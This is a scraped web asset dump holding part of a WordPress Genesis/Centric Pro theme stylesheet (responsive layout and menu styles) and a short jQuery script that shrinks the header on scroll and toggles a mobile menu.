	}

	.home-widgets-5 .container,
	.home-widgets-5 .container-button {
		padding: 0 30px;
		text-align: center;
	}

	.home-widgets-5 img {
		width: 50%;
	}

	.home-widget-5-seen-in img {
		max-height: 400px;
	}

	.genesis-nav-menu li a {
		padding: 22px 15px;
	}

}

@media only screen and (max-width: 480px) {

	body,
	.home-featured .home-widgets-1 {
		font-size: 16px;
	}
	
	.header-image .site-title > a {
		background-size: contain !important;
	}

	a.alignleft, 
	img.alignleft, 
	.wp-caption.alignleft, 
	.alignleft,
	a.alignright, 
	img.alignright, 
	.wp-caption.alignright, 
	.alignright {
		display: block;
		float: none;
		text-align: center;
		margin: 0 0 0 0;
	} 

/*	.header-image .bumper {
		min-height: 180px;
	}*/
	
}

	
/*	.landing-page #text-18,
	.landing-page #main_menu,
	.landing-page .shrink > .wrap {
		display: none;
	} */
.landing-page #text-18,
	.landing-page #main_menu {
		display: none;
}

/* Responsive Menu
--------------------------------------------- */
 
.responsive-menu-icon {
color: #222!important;
cursor: pointer;
display: none;
margin-bottom: -1px;
text-align: center;
}
 
.responsive-menu-icon::before {
content: "\f333";
display: inline-block;
font: normal 24px/1 'dashicons';
margin: 0 auto;
padding: 10px;
}
.nav-primary .responsive-menu-icon::before {
color: #cc0000!important;
}
 
@media only screen and (max-width: 768px) {
 
.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
.genesis-nav-menu.responsive-menu {
display: none;
}
 
.genesis-nav-menu.responsive-menu .menu-item,
.responsive-menu-icon {
display: block;
}
 
.genesis-nav-menu.responsive-menu .menu-item {
margin: 0;
}
 
.genesis-nav-menu.responsive-menu .menu-item:hover {
position: static;
}
 
.genesis-nav-menu.responsive-menu .current-menu-item > a,
.genesis-nav-menu.responsive-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu.responsive-menu a,
.genesis-nav-menu.responsive-menu a:hover {
background: none;
line-height: 1;
padding: 16px 20px;
}
.nav-primary .genesis-nav-menu.responsive-menu .current-menu-item > a,
.nav-primary .genesis-nav-menu.responsive-menu .sub-menu .current-menu-item > a:hover,
.nav-primary .genesis-nav-menu.responsive-menu a,
.nav-primary .genesis-nav-menu.responsive-menu a:hover {
color: #cc0000;
}
 
.genesis-nav-menu.responsive-menu .menu-item-has-children {
cursor: pointer;
}
 
.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
margin-right: 60px;
}
 
.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
content: "\f347";
float: right;
font: normal 16px/1 'dashicons';
height: 16px;
padding: 16px 20px;
right: 0;
text-align: right;
z-index: 9999;
}
.nav-primary .genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
color: #fff;
}
 
.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
content: "\f343";
}
 
.genesis-nav-menu.responsive-menu .sub-menu {
border: none;
left: auto;
opacity: 1;
padding-left: 25px;
position: relative;
-moz-transition: opacity .4s ease-in-out;
-ms-transition: opacity .4s ease-in-out;
-o-transition: opacity .4s ease-in-out;
-webkit-transition: opacity .4s ease-in-out;
transition: opacity .4s ease-in-out;
width: 100%;
z-index: 99;
}
 
.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
margin: 0;
}
 
.genesis-nav-menu.responsive-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu.responsive-menu .sub-menu li a,
.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
background: none;
border: none;
padding: 12px 20px;
position: relative;
width: 100%;
}
	
}


.fl-button {
	background: #ae0303!important;
	border: 0!important;
	border-radius: 3px!important;
	color: #fff!important;
	font-family: Lato,Helvetica,sans-serif!important;
	font-weight: 700!important;
	font-size: 16px!important;
	letter-spacing: 2px!important;
	text-transform: uppercase!important;
	text-decoration: none!important;
	padding: 16px 24px!important;	
}
.fl-button:hover {
	background: #fec124!important;
}
.fl-button-text {
	color: #fff!important;
}
.fl-button-text:hover {
	color: #fff!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://innerview-advisors-company-v1769183962.websitepro-cdn.com/wp-content/themes/centric-pro/js/global.js?ver=1.0.0
body_size: -82
content:
jQuery(function( $ ){

	$(".site-header").after('<div class="bumper"></div>');

	$(window).scroll(function () {
	  if ($(document).scrollTop() > 1 ) {
	    $('.site-header').addClass('shrink');
	  } else {
	    $('.site-header').removeClass('shrink');
	  }
	});

	$(window).scroll(function () {
	  if ($(document).scrollTop() > 1 ) {
	    $('.menu-primary').addClass('shrink-menu');
	  } else {
	    $('.menu-primary').removeClass('shrink-menu');
	  }
	});
    
    $("header .menu-primary").addClass("responsive-menu").before('<div id="responsive-menu-icon"></div>');
    
    $("#responsive-menu-icon").click(function(){
    	$("header .menu-primary").slideToggle();
    });
    
    $(window).resize(function(){
    	if(window.innerWidth > 600) {
    		$("header .menu-primary").removeAttr("style");
    	}
    });
	
});